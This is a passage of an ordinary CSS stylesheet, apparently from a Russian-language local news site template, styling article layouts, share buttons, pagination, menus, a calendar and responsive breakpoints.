    background: -webkit-gradient(linear, left top, left bottom, color-stop(-10%, rgba(22, 22, 22, 0.9)), color-stop(170%, rgba(40, 40, 40, 0)));
    background: -o-linear-gradient(top, rgba(22, 22, 22, 0.9) -10%, rgba(40, 40, 40, 0) 170%);
    background: linear-gradient(180deg, rgba(22, 22, 22, 0.9) -10%, rgba(40, 40, 40, 0) 170%);
}
.wrap-inner-news-info:not(:last-child){
    margin-bottom: 50px;
}
.inner-wrap-img {
    position: relative;
    z-index: -1;
}
.inner-wrap-img img{
    width: 100%;
    height: 225px;
    -o-object-fit: cover;
    object-fit: cover;
}
.wrap-inner-date-title{
    position: absolute;
    bottom: 40px;
}
.wrap-inner-date-title .date-line{
    display: block;
}
.wrap-inner-date-title .date-line:after{
    display: none;
}
.wrap-inner-date-title span{
    margin-left: 20px;
}
.wrap-inner-date-title a{
    color: #fff;
    font-family: 'ProximaNova-Bold';
    font-size: 24px;
    line-height: 29px;
    position: relative;
    display: block;
    padding-left: 18px;
}
.wrap-inner-date-title a:before{
    content: "";
    position: absolute;
    left: 0;
    top: 5px;
    width: 6px;
    height: 89%;
    background: #FEED01;
}
.wrap-social-hits{
    margin: 30px 0 53px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.social-inner-wrapper > span{
    font-family: 'ProximaNova-Bold';
    font-size: 18px;
    line-height: 22px;
    color: #414141;
    width: 100px;
    margin-right: 54px;
}
.blog-inner {
    /*max-width: 925px;*/
}
.blog-inner h1,
.blog-inner h2{
    /*font-family: 'ProximaNova-Bold';*/
    font-size: 30px;
    line-height: 37px;
    color: #414141;
    margin: 0 0 21px;
}
.blog-inner > .date{
    margin-bottom: 25px;
    font-size: 12px;
    line-height: 15px;
    color: #7A7A7A;
    /*width: 280px;*/
    display: inline-block;
    position: relative;
}
.blog-inner > .date::before {
    content: '';
    display: block;
    position: absolute;
    left: 115%;
    top: 50%;
    width: 50px;
    height: 1px;
    background-color: lightgrey;
}
.blog-inner > img{
    /*width: 100%;*/
    /*height: 515px;*/
	margin-bottom: 32px;
    -o-object-fit: cover;
    object-fit: cover;
}
.blog-inner .articleBody,
.blog-inner .articleBody p{
    font-size: 16px;
    line-height: 150%;
    color: #333;
}
.blog-inner .articleBody p:not(:last-child){
    margin-bottom: 25px;
}
.blog-inner .articleBody img {
    display: block;
    /*margin: 20px 0;*/
}
.blog-inner .articleBody iframe{
    /*width: 100%;*/
    /*margin-left: auto;*/
    /*margin-right: auto;*/
    /*display: block;*/
    margin-bottom: 15px;
}
.hits-wrapper{
    font-size: 12px;
    line-height: 15px;
    color: #7A7A7A;
}
.hits-wrapper > span{
    margin-right: 20px;
}
.s2s_credits_wrapper{
    display: none;
}
.s2s_contenedor.s2s-btn-group{
    margin: 0;
}
.s2s_btn.s2s-btn-default {
    padding: 0;
    margin: 0;
}
.s2s_btn.s2s-btn-default:not(:last-child){
    margin-right: 12px;
}
.eye{
    background-position: -10px -146px;
}
.s2s_icon .s2sfo:before {
    content: "";
    width: 28px;
    height: 28px;
    background: url(/images/main-sprites.png);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.s2s_icon .fo-facebook-square:before {
    background-position: -10px -10px;
}
.s2s_icon .fo-whatsapp-square:before {
    background-position: -10px -58px;
}
.s2s_icon .fo-tgram-square:before {
    background-position: -58px -10px;
}
.s2s_contenedor .s2s_facebook.active{
    background-color: transparent;
}
.pager{
    margin: 0;
    list-style-type: none;
}
.pager .previous{
    float: left;
}
.pager .next{
    float: right;
}
.pager .previous .arrow-right{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    left: -5px;
}
.pager .previous .grey-btn:hover .arrow-right {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}
.pager a{
    width: 215px;
}
/*custom-material*/
.custom-material {
    font-size: 16px;
}
.custom-material a{
    color: #E31D25;
    text-decoration: underline;
}
.custom-material p:not(:last-child){
    margin-bottom: 15px;
}
.custom-material > h1{
    margin-top: 0;
}
.custom-material > table{
    margin: 0 0 1.5em;
    width: 100%;
    border: none;
    border-spacing: 0;
    table-layout: fixed;
}
.custom-material > table th{
    text-align: center;
}
.custom-material > table th,
.custom-material > table td {
    padding: 0.3em 0.6em;
    border: 1px solid rgba(0, 0, 0, 0.075);
}
/*custom-material*/

/*breadcrumbs*/
.inner-page-wrapper .breadcrumbs-wrapper{
    position: absolute;
    right: 0;
    /*bottom: 10px;*/
    top: 10px;
}
.breadcrumbs-wrapper ul{
    margin: 0;
    background-color: transparent;
    display: flex;
    list-style: none;
}
.breadcrumbs-wrapper ul li:not(.active){
    margin-right: 5px;
}
.breadcrumbs-wrapper ul li > span,
.breadcrumbs-wrapper ul li > a{
    font-size: 12px;
    line-height: 15px;
    /*color: #F7F7F7;*/
    color: #414141;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.breadcrumbs-wrapper ul li > a:hover {
    color: #075EB5;
}
.breadcrumb li.active:not(:first-child) {
    max-width: 500px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    color: #F7F7F7;
}
/*breadcrumbs*/
/*footer*/
.footer-wrapper{
    background: url("/images/footer-background.png") no-repeat bottom;
    background-size: cover;
    position: relative;
    padding: 25px 0;
}
.footer-wrapper:after{
    content: "";
    background-color: #075EB5;
    opacity: .9;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
}
.footer-wrapper .row{
    /*-webkit-box-orient: vertical;*/
    /*-webkit-box-direction: normal;*/
    /*-ms-flex-direction: column;*/
    /*flex-direction: column;*/
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*justify-content: center;*/
    z-index: 1;
    position: relative;
}
.footer-logo {
    padding-right: 50px;
}
.footer-logo img {
    max-width: 200px;
}
.footer1{
    background: #414141;
    height: 46px;
}
.footer1 .row{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.footer1 p{
    font-size: 12px;
    line-height: 15px;
    letter-spacing: 0.05em;
}
.footer1 a{
    /*color: #8E8E8E;*/
    color: #fff;
}
.footer1 a:hover{
    color: #f9f8f8;
}
.secondary-menu-wrapper ul li:first-child, .secondary-menu-wrapper ul li:nth-child(2) {
    margin-right: 20px;
}
.footer-menu {
    margin-top: 25px;
    min-width: 65%;
}
.footer-menu .menu {
    justify-content: center;
}
.footer-menu ul li:not(:last-child){
    margin-right: 63px;
}
.footer-menu ul li a{
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #C5E1FC;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.footer-menu ul li a:hover{
    border-bottom: 1px solid #C5E1FC;
}


/*search-page*/
.search-page {
    width: 100%;
    border-bottom: 1px solid rgba(122, 122, 122, .2);
    padding: 70px 0 80px;
    margin: 29px 0 80px;
}
.search-page .btn-toolbar .btn-group{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.search-page .btn-toolbar .btn-group:first-child input{
    height: 30px;
    padding: 0 30px 0 10px;
    border: 1px solid #ccc;
}
.search-page .btn-toolbar .btn-group:first-child{
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-right: 15px;
}
.search-page .btn-toolbar .btn-group:nth-of-type(2){
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.search-page .btn-toolbar button{
    background-color: #075EB5;
    color: #fff;
    padding: 2px 10px;
}
.search-criteria{
    position: relative;
}
.search-criteria-btn{
    font-family: 'ProximaNova-Bold';
    background: #FEED01;
    color: #414141;
    padding: 2px 10px;
    margin: 10px 0 20px;
    display: inline-block;
    cursor: pointer;
}
.wrapper-criteria{
    opacity: 0;
    visibility: hidden;
    position: absolute;
    background: #fff;
    width: 725px;
    -webkit-transform: translate(0, -60px);
    -ms-transform: translate(0, -60px);
    transform: translate(0, -60px);
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    z-index: 2;
}
.wrapper-criteria.active{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}
.wrap-search-criteria{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-shadow: 0 0 14px 6px #ccc;
    box-shadow: 0 0 14px 6px #ccc;
    padding: 10px 25px;
    border-radius: 5px;
}
.wrap-search-criteria .form-limit,
.wrap-search-criteria fieldset div{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.wrap-search-criteria fieldset div label{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.wrap-search-criteria fieldset div label input{
    margin-right: 5px;
}
.wrap-searched-block{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background: #F7F7F7;
}
.wrap-searched-block:not(:last-child){
    margin-bottom: 20px;
}
.wrap-searched-block .img-wrapper img{
    width: 310px;
    height: 100%;
    max-height: 190px;
    -o-object-fit: cover;
    object-fit: cover;
}
.searched-wrapper{
    width: 90%;
    padding: 15px 30px;
}
.searched-wrapper .result-title > span{
    float: right;
    font-family: 'ProximaNova-Bold';
    background: #FEED01;
    color: #414141;
    padding: 2px 10px;
    margin: 10px 0 20px;
}
.search-results .date-line{
    color: #7A7A7A;
}
.search-results .date-line:after{
    right: -80px;
}
/*search-page*/
/*pagination*/
.pagination{
    margin-top: 50px;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.pagination ul{
    list-style-type: none;
    margin: 0 15px 0 0;
}
.pagination ul li .pagenav{
    position: relative;
}
.pagination ul .pagination-prev{
    margin-right: 30px;
}
.pagination ul .pagination-next{
    margin-left: 30px;
}
.pagination ul .pagination-prev > span,
.pagination ul .pagination-next > span {
    display: none;
}
.pagination ul .pagination-prev .pagenav:before,
.pagination ul .pagination-next .pagenav:before{
    content: "";
    position: absolute;
    left: -15px;
    top: 0;
    bottom: 0;
    margin: auto;
    background: url(/images/main-sprites.png) -189px -42px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 6px;
    height: 10px;
}
.pagination ul .pagination-next .pagenav:before{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    left: auto;
    right: -15px;
}
.pagination ul .number{
    margin: 0 10px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.pagination ul .number:hover{
    background: rgba(94, 168, 237, .2);
}
.pagination ul li a{
    font-size: 12px;
    line-height: 15px;
    color: #7A7A7A;
}
.pagination ul .number > a,
.pagination ul .number > span{
    width: 30px;
    height: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.pagination ul .number > .active{
    background: #5EA8ED;
    color: #fff;
}
/*pagination*/
/*swiper*/
.swiper-container {
    width: 100%;
    height: 100%;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
/*swiper*/

/*scrollToTop*/
#toTop{
    display: none;
    position:fixed;
    width: 59px;
    height: 46px;
    z-index: 8;
    right: 10px;
    bottom: 12px;
    text-align:center;
    cursor: pointer;
    color: #ffffff;
    background-color: #8E8E8E;
    transition: all .25s linear;
    -moz-transition: all .25s linear;
    -webkit-transition: all .25s linear;
    -o-transition: all .25s linear;
    -webkit-backface-visibility:hidden
}
#toTop:hover{
    background-color: rgba(142, 142, 142, .6);
}
#toTop > div{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}
#toTop .arrow-up{
    width: 16px;
    height: 10px;
    background-position: -117px -146px;
}
/*scrollToTop*/
/*hamburger*/
.hamburger-menu {
    display: none;
    /*position: absolute;*/
    /*top: 29px;*/
    /*right: calc(33% - 130px);*/
    z-index: 999;
    /*-webkit-user-select: none;*/
    /*-moz-user-select: none;*/
    /*-ms-user-select: none;*/
    /*user-select: none;*/
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.hamburger-menu input {
    display: block;
    width: 37px;
    height: 26px;
    position: absolute;
    cursor: pointer;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    z-index: 2;
    -webkit-touch-callout: none;
}
.hamburger-menu span {
    display: block;
    width: 33px;
    height: 4px;
    position: relative;
    background: #000;
    border-radius: 3px;
    z-index: 1;
    -webkit-transform-origin: 4px 0;
    -ms-transform-origin: 4px 0;
    transform-origin: 4px 0;
    -webkit-transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    -webkit-transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    -o-transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease;
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease;
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
}
.hamburger-menu span:first-child {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
}
.hamburger-menu span:nth-last-child(2) {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
}
.hamburger-menu span:not(:last-child){
    margin-bottom: 5px;
}
.hamburger-menu input:checked ~ span {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transform: rotate(-45deg) translate(-2px, 0px);
    -webkit-transform: rotate(-45deg) translate(-2px, 0px);
    -ms-transform: rotate(-45deg) translate(-2px, 0px);
    background: #232323;
}
.hamburger-menu input:checked ~ span:nth-last-child(3) {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: rotate(0deg) scale(0.2, 0.2);
    -webkit-transform: rotate(0deg) scale(0.2, 0.2);
    -ms-transform: rotate(0deg) scale(0.2, 0.2);
}
.hamburger-menu input:checked ~ span:nth-last-child(2) {
    transform: rotate(45deg) translate(-8px, -8px);
    -webkit-transform: rotate(45deg) translate(-8px, -8px);
    -ms-transform: rotate(45deg) translate(-8px, -8px);
}
/*hamburger*/
/*error-page*/
.error-page  .body-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center;
    height: 100%;
    padding: 40px 0;
}
.error-page  .body-wrapper h2{
    font-family: 'ProximaNova-Bold';
    margin: 40px 0 15px;
}
.error-page  .body-wrapper h2 span{
    color: rgba(42, 139, 219, 1);
}
.error-page  .body-wrapper p{
    width: 650px;
    color: rgba(149, 149, 149, .7);
    margin-bottom: 30px;
}
/*error-page*/
/*weather*/
.weather a.weatherInformer22, .weather a.weatherInformer22:hover{
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    font: 400 12px/12px Arial;
    border: none!important;
    box-shadow: none!important;
    box-sizing: border-box!important;
    color: #000;
    overflow: hidden!important;
    padding: 0 7px!important;
    position: relative!important;
    text-decoration: none!important;
    height: 26px;
}
.ww-informers-box-854754{-webkit-animation-name:ww-informers54;animation-name:ww-informers54;-webkit-animation-duration:1.5s;animation-duration:1.5s;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-size:12px;font-family:Arial;line-height:18px;text-align:center}@-webkit-keyframes ww-informers54{0%,80%{opacity:0}100%{opacity:1}}@keyframes ww-informers54{0%,80%{opacity:0}100%{opacity:1}}
/*weather*/

/*calendar*/
.calendar-box{
    position: absolute;
    right: 3px;
    top: 40px;
    height: 217px;
    opacity: 0;
    z-index: -1;
    transition: all .3s;
}
.calendar-box.active{
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    z-index: 2;
}
.calendar-box .mod_minical_table{
    border: 1px solid #e8e8e8;
    box-shadow: none;
}
.calendar-box .mod_minical_month{
    background-color: #eee;
}
.calendar-box .mod_minical_table tr.mod_minical_month th{
    font-size: 18px;
    padding: 5px 0;
}
.calendar-box .mod_minical_month th.mod_minical_left,
.calendar-box .mod_minical_month th.mod_minical_right{
    position: relative;
    display: inline-block;
}
.calendar-box .mod_minical_month span,
.calendar-box .mod_minical_month span{
    background: none;
    content: "";
    position: absolute;
    width: auto;
    height: auto;
}
.calendar-box .mod_minical_month span.mod_minical_left{
    left: 0;
    border: 5px solid transparent;
    border-right: 8px solid #1978cc;
}
.calendar-box .mod_minical_month span.mod_minical_right{
    right: 0;
    border: 5px solid transparent;
    border-left: 8px solid #1978cc;
}
.calendar-box .mod_minical_month th{
    border: none;
}
.calendar-box .mod_minical_day{
    background-color: #3389d4;
}
.calendar-box .mod_minical_day th{
    border-top: none;
    border-bottom: none;
    font-weight: 500;
}
.calendar-box .mod_minical_day th{
    color: #fff;
}
.calendar-box .mod_minical_table tbody{
    background-color: #fff;
}
.calendar-box .mod_minical_table td{
    border-color: #ebebeb;
}
.calendar-box .mod_minical_table td.mod_minical_today{
    padding: 3px 7px;
    display: block;
}
.calendar-box .mod_minical_table td a{
    color: #1978cc;
}
/*calendar*/
.mod_minical_table {
    border-collapse: collapse;
    border: 2px solid white;
    color: #444;
    background-color: rgb(238,238,238);
    background: linear-gradient(135deg, rgba(238,238,238,1) 0%,rgba(238,238,238,1) 100%);
    text-align: center;
    line-height: 1.4;
    box-shadow: 1px 1px 3px grey;
    width: auto;
}
.mod_minical_table tr.mod_minical_month th {
    border-left: none;
    border-right: none;
    font-size: larger;
}
.mod_minical_table td {
    border: 1px solid white;
    padding: 3px 0;
    text-align: center;
}
.mod_minical_table td.mod_minical_today {
    font-weight: bold;
    border: 2px solid red;
}
.mod_minical_table th {
    border: 1px solid white;
    color: #444;
    font-weight: bold;
    padding: 3px 0;
    min-width: 25px;
    background-color: inherit;
    background-image: none;
    text-align: center;
}
/*--------------------------------------------------------------------------------------------------------------------*/
.menu [class*="item"] img {
    margin-right: 5px;
}
.category-icon {
    /*filter: brightness(0);*/
    /*min-width: 16px;*/
    /*min-height: 16px;*/
}
.layout-wrapper .category-icon {
    /*filter: none;*/
}
.video-item {
    /*padding: 15px 0;*/
}
.video-item .title {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
    padding: 5px 10px;
}
.video-item:not(:last-child) {
    /*border-bottom: thin solid lightgray;*/
    margin-bottom: 15px;
}
.menu-wrapper ul li.parent {
    flex-direction: column;
}
.deeper.parent {
    position: relative;
}
.deeper.parent.open {
    background: #383838;
}
.nav-child {
    display: none;
    position: absolute;
    top: 47px;
    width: 100%;
    z-index: 2;
    background: #414141;
}
.nav-child li, .nav-child a {
    width: 100%;
}
.yellow .main-sprite.icon-video {
    filter: brightness(0);
}
.relative {
    position: relative;
}
.mobile-social {
    display: none;
}
.mobile-social .social-wrapper {
    filter: brightness(0.3);
}
.mobile-social .social-wrapper a {
    opacity: 0.8;
    transition: .2s;
}
.mobile-social .social-wrapper a:hover {
    opacity: 1;
}
footer .deeper.parent .nav-child, footer .deeper.parent:hover .nav-child {
    display: none;
}
.stati .inner-page-wrapper .main-title.red, .stati .inner-page-wrapper .wrap-main-title.red::after {
    background: #075EB5;
}
.video .inner-page-wrapper .main-title.red, .video .inner-page-wrapper .wrap-main-title.red::after {
    background: #FEED01;
    color: #414141;
}
.video .inner-page-wrapper .main-sprite {
    filter: brightness(0);
}
.footer1 {
    background: #1A68B4;
    color: #fff;
}
.date-line .line {
    display: inline-block;
    width: 50px;
    height: 1px;
    background-color: lightgrey;
}
.wrap-date-readmore .date-line {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 195px;
}
.inner-page-wrapper.one-news {
    margin-bottom: 50px;
}
.logo-wrapper {
    flex: 1;
    text-align: center;
}
.articleBody a {
    color: #0003d0;
}
.articleBody .pagenav a {
    color: #fff;
}
.articleBody .pagenav a:hover {
    color: #414141;
}
.login-page main .container {
    padding-top: 35px;
    padding-bottom: 35px;
}
.login-page .login fieldset {
    padding: 15px;
}
.login-page .login label, .login-page .login input {
    padding: 5px;
}
.login-page .login input {
    margin-bottom: 10px;
}
.login-page .nav-stacked {
    list-style: none;
    margin-left: 25px;
}
.articleBody .img-box {
    display: inline-block;
    max-width: 500px;
    margin-right: 8px;
    margin-bottom: 10px;
    /*max-height: 400px;*/
    /*overflow: hidden;*/
    /*padding: 5px;*/
}
.btn.jmodedit {
    display: none !important;
}
.jllikeproSharesContayner::before {
    content: 'Поделиться: ';
    margin-right: 10px;
    float: left;
    font-size: 20px;
    margin-top: 12px;
    font-weight: 600;
}

.wrapper-for-news-block .wrap-news-info img[title="slider-image-position"] {
    /*object-position: -92px;*/
}

/*--------------------------------------------------------------------------------------------------------------------*/

@media screen and (max-width: 1450px){
    .container {
        max-width: 1170px;
    }
    .menu-wrapper ul li a {
        padding: 15px 38px;
    }
    .search-wrapper,
    .search-wrapper input {
        width: 270px;
    }
    .date-line:after{
        width: 40%;
    }
    .blog-inner .date-line:after{
        width: 50%;
    }
    .news-title .date-line {
        /*width: 135px;*/
    }
    .news-title .date-line:after {
        width: 25%;
        right: -36px;
    }
    .anonsy-title .date-line:after {
        width: 50%;
    }
    .wrap-news-info .wrap-img {
        height: 257px;
    }
    .banners-bottom-wrapper div {
        height: 185px;
    }
    .layout-img-wrap img {
        max-height: 273px;
    }
    .search-results .date-line:after{
        width: 49%;
    }
    .news-title {
        width: 60%;
        background: #F7F7F7;
        padding: 15px 20px 15px 15px;
    }
    .wrap-news-info .wrap-img {
        height: auto;
        width: 40%;
    }
    .news-title .date-line {
        width: 185px;
    }
}
@media screen and (max-width: 1200px){
    .container {
        max-width: 970px;
    }
    .menu-wrapper ul li a {
        padding: 15px 28px;
    }
    .search-wrapper, .search-wrapper input {
        width: 190px;
    }
    .date-line:after {
        width: 25%;
    }
    .anonsy-title .date-line:after {
        width: 40%;
    }
    .news-of-day-wrapper .slider-title {
        max-width: 320px;
    }
    .grey-btn {
        width: 110px;
    }
    .see-all{
        width: 140px;
    }
    .news-title {
        width: 100%;
        padding: 19px 10px 22px 19px;
    }
    .news-title .date-line:after {
        width: 11%;
        right: -10px;
    }
    /*table*/
    table thead {
        display: none;
    }
    table tr:nth-child(odd) {
        background-color: #ededed;
    }
    .custom-material table td {
        border-bottom: 1px solid #ddd;
        display: block;
        text-align: right;
    }
    .custom-material table td:before {
        content: attr(aria-label);
        position: absolute;
        left: 10px;
    }
    .custom-material > table {
        width: 62%;
    }
    .custom-material > table th, .custom-material > table td {
        padding: 0.3em 0.6em 0.3em 11em;
        text-align: left;
        position: relative;
    }
    /*table*/
    .layout-img-wrap img {
        max-height: 318px;
    }
    .breadcrumb li.active:not(:first-child) {
        max-width: 300px;
    }
}
@media screen and (max-width: 992px){
    .col-md-12 {
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }
    .container {
        max-width: 720px;
    }
    .header-info-wrapper{
        height: 95px;
    }
    .calendar-wrapper {
        width: 169px;
    }
    .wrap-news-info{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .news-title,
    .wrap-news-info .wrap-img,
    .wrap-news-info .wrap-img img{
        width: 100%;
    }
    .news-of-day-wrapper .slider-title {
        max-width: 80%;
    }
    .see-all {
        width: 176px;
    }
    .banners-bottom-wrapper div {
        height: auto;
        width: 400px;
    }
    .banners-bottom-wrapper div:not(:last-child){
        margin-right: 0;
    }
    .banners-bottom-wrapper .center{
        margin: 15px 0;
    }
    .banners-bottom-wrapper,
    .main-wrapper > .col-lg-12{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: 100%;
    }
    .main-wrapper > .col-lg-12 div:nth-child(even) {
        padding: 15px 0;
    }
    .random-news-wrapper{
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .random-news-info{
        -ms-flex-preferred-size: 31%;
        flex-basis: 31%;
    }
    .random-news-info:nth-of-type(1){
        margin-bottom: 20px;
    }
    .random-news-info:nth-of-type(3){
        margin-right: 0;
    }
    .main-wrapper .col-lg-3{
        /*display: none;*/
    }
    .search-wrapper, .search-wrapper input {
        width: 120px;
    }
    .menu-wrapper ul li a {
        padding: 10px 15px;
    }
    .social-wrapper {
        width: 90px;
    }
    .calendar-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .search-by-date-calendar {
        width: 165px;
        padding-left: 15px;
        margin-left: 0;
        margin-top: 10px;
    }
    .weather-exchange-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }
    .weather {
        margin-right: 0;
    }
    .main-slider,
    .wrap-slide-info > img {
        height: 295px;
    }
    .inner-page-wrapper .breadcrumbs-wrapper {
        bottom: -45px;
    }
    .breadcrumb li.active:not(:first-child),
    .breadcrumbs-wrapper ul li > span, .breadcrumbs-wrapper ul li > a {
        color: #333;
    }
    .wrap-searched-block .img-wrapper img {
        max-height: 235px;
    }
    .weather-exchange-wrapper {
        width: 240px;
    }
    .calendar-box{
        top: 80px;
    }
}
@media screen and (max-width: 768px){
    .container {
        max-width: 520px;
    }
    .random-news-info {
        -ms-flex-preferred-size: 47%;
        flex-basis: 47%;
    }
    .random-news-info{
        margin-bottom: 20px;
    }
    .random-news-info:nth-child(even){
        margin-right: 0;
    }
    .random-news-info:nth-of-type(3){
        margin-right: 24px;
    }
    .footer-menu ul li:not(:last-child) {
        margin-right: 35px;
    }
    .main-slider, .wrap-slide-info > img {
        height: 250px;
    }
    .menu-wrapper{
        position: fixed;
        top: 0;
        background: #414141;
        right: 0;
        z-index: 9;
        /*height: 100vh;*/
        /*-webkit-transform: translate(600px, 0);*/
        /*-ms-transform: translate(600px, 0);*/
        /*transform: translate(600px, 0);*/
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;
        -webkit-box-shadow: 0 17px 40px rgba(215, 215, 215, 0.5);
        box-shadow: 0 17px 40px rgba(215, 215, 215, 0.5);
        width: 100%;
        height: 0;
        overflow: hidden;
    }
    .menu-wrapper ul{
        font-family: 'ProximaNova-semibold';
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        /*-webkit-box-pack: center;*/
        /*-ms-flex-pack: center;*/
        justify-content: flex-start;
        height: 100%;
        padding: 60px 15px 15px 15px;
        /*font-weight: 600;*/
    }
    .menu-wrapper ul.nav-child {
        padding-top: 0;
        position: relative;
        top: initial;
        opacity: 0.7;
    }
    .menu-wrapper ul li a {
        padding: 8px 20px;
        width: 100%;
    }
    /*.menu-wrapper ul li:not(:last-child), .menu-wrapper ul li:not('.active') */
    .menu-wrapper ul li {
        border-bottom: thin solid lightgrey;
    }
    .menu-wrapper ul li:last-child {
        border-bottom-color: transparent;
    }
    .menu-wrapper ul li.parent {
        padding-right: 0;
        position: relative;
    }
    .menu-wrapper ul .item-106.parent {
        padding-right: 30px;
    }
    .menu-wrapper ul li.parent::after {
        content: '';
        display: block;
        position: absolute;
        top: 14px;
        right: 5px;
        width: 15px;
        height: 7px;
        background: url("/templates/chernomorsk-news/icon/arrow_down_white.png") no-repeat center/cover;
        transition: .2s;
    }
    .menu-wrapper ul li.parent.open::after {
        transform: rotate(180deg);
    }
